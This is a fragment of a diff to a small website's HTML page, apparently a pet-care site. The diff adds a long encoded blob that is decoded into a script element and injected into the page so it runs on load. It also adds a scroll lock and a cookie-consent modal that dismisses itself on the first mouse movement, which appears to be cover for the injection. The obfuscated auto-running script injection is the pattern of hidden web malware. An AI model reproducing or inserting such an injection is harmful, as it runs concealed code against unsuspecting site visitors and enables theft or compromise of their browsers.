Z8NXJRFyaTNEjZWoJpfafY7y1szUa9z4/cC4ce5gDrnJurUvQd/QuEs6DQzPW8NlbtKt0z0CtHCfZIRkmMkvPILOvLUToOq2RR5YrQSReCwuguO+mzyFC0/2wIXC0xSHGfpxx0IA1bzH6vWtADqWPYFIUshHg7aKWzSEUAp8WXstnP8AFbEhzdh+Az0iY8wqOGnPK0fnndNbrKjUZ0+TG3Qlj+0+6B1N32Y5Fq6MBqKBYODhucvHj/eXB+ZTCXTTXCNH9RHvHqdI28//ujbiD2nhh6N92NENd3w/xaOS6H8kOeA/YbU+tczVhhjnfbgMihg+xUlOPjDwz/u2e3VTXFGkFMB52qvKCLe3Osf0eLxZtrnNhWhGFMX4fj+Vj3IvKwZnAuZzICfQhp+0EheuzaowwzHJ1C0ZCVcjc3jTb+lQYCm25G11UElQ3h5HK7GJjFef6kpO9dpG6LyH06nwn4ISWYvWjjDXaGY6ZK2jO7mtbQaGCqUtTjdWpQR49BTA5fmwRS7/NFFmlhUt8mEDj4xd1VrzuwFcPJHWCIdW4j3f1sjrFlY8GROqXQ+/K8QAbZB9Caf5JW/[base64]/Xh1Z4CT0SGzAg/6SK6L2zPxie2vqAcyW8v4Y/Nusms1CM7Sfs1Sv+mBlRzCo1dCV8WMr7FzJhoE/y60mzDisWHKICPpMiwWYh5tjgBT+/KLFdnBLM7wnNrf0I2RN7S8vq6EghJjcDYVb9vdzxway+KwOYUyhLhNqNODp/COQp4004uaHDyLfh9b4SaMhxG0zWUcje07ziOk/bTVwZIsp3y850Y+WRERyN+MDb3AhIIKxyN1n0eG719d1BZWJFeclFCu0A/g+4bOWchYN1o8t3WDJWX36HhROGStW5XYBjNN74ife3AHCMWP4eUy+vxGFszN8pXsXwI6KG7ZyLQ8ew0gEF6q2Sc7a/n2/m9LifGKwwnRxf0E2O3HyJQXkcRsXov2GVpjuS3/B3oLVFD/Ezy983NRRenXAz9dUruQJPO4EksJPCtB8Gh3q+n9qxwx/biLzl6SLzxaqeNjvJJXlcUE5WiYPwYtrC66EwyFB22orvqyHDxdmfD5Cllvd1qCps5IK++Q0O2pNFFtegkCAnYpVHmxHF/UybU76V4UGTQ+Mqd3OJOpSzdiVhfWCUozW4NBndDyBI5gciZcxRP21MVL0fox16FK39OnCf9ujol66JW4YAC4LgX9SeOf63HJ+HPlL3HuEuGiZbCtP1WBU3J7Fz3CjDfBWsOdJIJvX9oQdxe/ctkMecsk+gtdvtnZVw+szqaab2Pm3ZTgpRqZZcjqPlwEVmlSMmdFk5BLAsmloH2G8UvF5vJmSCctRo8GHpEgylFAtGqfBIJZ/t2PCtNE/EJiIdBHT2lIKvoAzVCXrg1mbu22RDP14jfEzjsDh/SPVQ+HSTaYcd21MBagRFUbOE5G4iMZeCq0DkV+k3qifcbr3pUPIW3oFNbtykr+d0fz1fPRR0fZrjZJAyWiUo6n4C0SYlLz0Nhnom/ouFsJV2wBd2VUpmFfEFvu4lbcC02Ml4SOJXF2t1UazalFFMxmbt072XOsP60x+42yZkXbnoB+c6Ie2BuVXdrAsntHHnVfsd6ct7HBBZte/mKq/rZas8IypwfhDsoiWGmB/9yXh3YJ11hrZIdj0dJ/iavPxt9SOgmWbSMyuTQf0S6+JVk5kbURyjkGgeYOfbFXb5ZqMjCP+IvEZxUhi/BY/kXNlw1jBilOAX11WF+xsgm0I8FkIiLgldD6pPeScx2YH64qDBQkjqhFc1pm3VUoLpKnGMjNp4Qme8C8GIvMaWU+pbfmDR6qSZiszX6UFNBsfG4BOncfkEJmEDtL6BIU7XgRteeVpEaW1/qB8UFHxE5SNi/b4uKA4pSk8vsr8lwsOQMtT8ZgYPr/e1zfcLFzXQP0r4TUwocm+EbzDIlc1JF9PLtr05NCNgarObAiVQuYhhjNMdPLm5Gy3wb5AwyYNHtjTX5+WJhmzPsT4oir/6Kt9RGR5GuBXP7HqSJcAct0oTxj5dt/jMpbOVndgRd1Q2E7dTh0j+euvV2GRlMYGh6qYLvItHC2gKMaEU23fmWMHzrrr2WEzGRSlC5lzlKfwl2h/c1uisMqz9PdqbuGW3QKHiPFNXL4R29bn50EY6fqNKJcNB4rE3m2rxcIxCK0+6otIiTF6p4O1Lajr23/0DNudpiHUhD+8t5K1fT9vSOnF8ldaoWyjHJ7JyIp+FB`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container">
       <h1 class="logo">Pet Care Corner</h1>
@@ -136,4 +262,4 @@
     </div>
   </footer>
 </body>
-</html>+</html>
